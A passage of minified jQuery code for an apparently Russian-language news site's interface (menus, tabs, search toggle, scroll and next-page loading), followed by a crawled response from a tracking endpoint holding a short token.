this.value=value.slice(0,-1);});$("#leftmenu").swipe({swipeLeft:function(event,direction,distance,duration,fingerCount){togglemenu('hide');},threshold:60});$("#show_menu").swipe({swipeRight:function(event,direction,distance,duration,fingerCount){togglemenu('show');},threshold:1});$('input[type="checkbox"], input[type="radio"]').each(function(){$(this).wrap('<label class="check '+$(this).attr('type')+'"></label>').after('<i></i>');});$('.searchtable div[style="margin:10px;"] input[type="button"]').each(function(){$(this).replaceWith('<button class="fbutton fa fa-'+($(this).attr('name')=='dosearch'?'search':'cog')+'" name="'+$(this).attr('name')+'" id="'+$(this).attr('id')+'" onclick="'+$(this).attr('onclick')+'" title="'+$(this).attr('value')+'"></button>');});swipemenu();search_next_page();iframeheight();table_overflow();});$(document).on('click','.lastnews .head li',function(){if(!$(this).hasClass('active')){var active=$('.lastnews .head .active');$('.lastnews .head .active').removeAttr('class');$(this).addClass('active');$('.lastnews .line').animate({left:$(this).offset().left-$('.lastnews').offset().left-($(this).index()>active.index()?13:0),width:$(this).width()+13},150);$('.lastnews #list-'+(active.index()+1)).hide();$('.lastnews #list-'+($(this).index()+1)).fadeIn(500);}}).on('click','.totop .fa',function(){$('html, body').animate({scrollTop:0},"slow");}).on('click','.togglemenu .fa',function(){if($('html').hasClass('fixedmenu')){$('header').animate({top:-64},300,function(){$('header').removeAttr('style');$('html').removeClass('fixedmenu');});}else{$('html').addClass('fixedmenu');$('header').animate({top:0},300);}}).on('click','header .noborder a',function(){if($(this).children('.fa').length>0&&$('header nav .hidden').length>0){$('.scrollWrapper').removeAttr('style');$('.scrollableArea').removeAttr('style');$('header .nav').removeAttr('style');if($('header nav .hidden').eq(0).css('display')=='none'){$(this).children('.fa').addClass('fa-rotate-270');$('header nav li').not($(this).parent('li'),$('.hidden')).hide();$('header nav .hidden').show('blind',{direction:'right'},400,function(){$('header .nav').width($('header nav ul').width()+15);$("header nav").smoothDivScroll("recalculateScrollableArea");});}else{$(this).children('.fa').removeClass('fa-rotate-270');$('header nav li').not($(this).parent('li'),$('.hidden')).show('blind',{direction:'right'},400,function(){$('header .nav').width($('header nav ul').width()+15);$("header nav").smoothDivScroll("recalculateScrollableArea");});$('header nav .hidden').hide();}
return false;}}).on('click','header nav a',function(){if($(this).children('.fa').length==0&&$(this).parent('.noborder').length==0&&!$(this).parent('li').hasClass('active')){$('header nav .active').not($('.noborder')).removeClass('active');$(this).parent('li').addClass('active');}}).on('click','#user',function(){$('#user_panel').toggle();}).on('click',function(event){e=event.target||event.srcElement;if($('#user_panel').css('display')=='block'&&!$(e).hasClass('user_profile')&&$(e).parents('.user_profile').length==0)$('#user_panel').hide();if($('aside .block.active').length>0&&!$(e).hasClass('block')&&$(e).parents('.block').length==0)$('aside .block').removeClass('active');}).on('click','header .fa-bookmark',function(){if(window.sidebar&&window.sidebar.addPanel){window.sidebar.addPanel(document.title,window.location.href,'');}else if(window.external&&('AddFavorite'in window.external)){window.external.AddFavorite(location.href,document.title);}else if(window.opera&&window.print){this.title=document.title;return true;}else{alert('Нажмите '+(navigator.userAgent.toLowerCase().indexOf('mac')!=-1?'Command/Cmd':'CTRL')+' + D для добавления страницы в закладки.');}}).on('click','header .fa-search, .fast_search',function(event){e=event.target||event.srcElement;if($(e).parents('.form').length==0&&!$(e).hasClass('form')){$('html').toggleClass('body-search');$('.search-body .field').animate({width:($('html').hasClass('body-search')?'100%':0)},500,function(){$('.search-body .fa-search').animate({'font-size':($('html').hasClass('body-search')?'20px':0)},50);}).children('input').focus();}}).on('click','aside .toggle',function(event){e=event.target||event.srcElement;if($(e).hasClass('block_window')||$(e).parents('.block_window').length>0)return;$('.toggle.active').not($(this)).removeClass('active');$(this).toggleClass('active');}).on('click','header .fa-bars',function(){togglemenu('show');}).on('click','.menu-overlay',function(){togglemenu('hide');}).on('click','#next-page a',function(){next_page=$(this).attr('href');$(this).parent().parent().animate({opacity:0},function(){$.get(next_page,{},function(data){$('#navigation').remove();if($('.next_news').length>0)$('.next_news').replaceWith('<div class="prev_news">'+$('.next_news').html()+'</div>');$($('#dle-content').length>0?'#dle-content':'.col-left').append('<div class="next_news"></div>').find('.next_news').append($('.col-left .custom',data)).append($('#navigation',data).find('a').length>0?$('#navigation',data):'');search_next_page();});});return false;}).on('click','.gbox .links li',function(){window.location.href=$(this).children('a').attr('href');});var scrollTop=window.pageYOffset||document.documentElement.scrollTop;$(window).scroll(function(){scrollTopNew=window.pageYOffset||document.documentElement.scrollTop;if(scrollTopNew<scrollTop&&scrollTopNew>$('.content').offset().top){if(!$('.totop').hasClass('show'))$('.totop').addClass('show'),$('.togglemenu').addClass('move');}else if((scrollTopNew>scrollTop+10||scrollTopNew<$('.content').offset().top)&&$('.totop').hasClass('show'))$('.totop').removeClass('show'),$('.togglemenu').removeClass('move');scrollTop=scrollTopNew;if(scrollTop>$('.content').offset().top)$('.togglemenu').fadeIn(300);else $('.togglemenu').fadeOut(300);}).resize(function(){suggestions_move();swipemenu();iframeheight();table_overflow();});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -177
content:
FnJ/ZXd0enNyOA==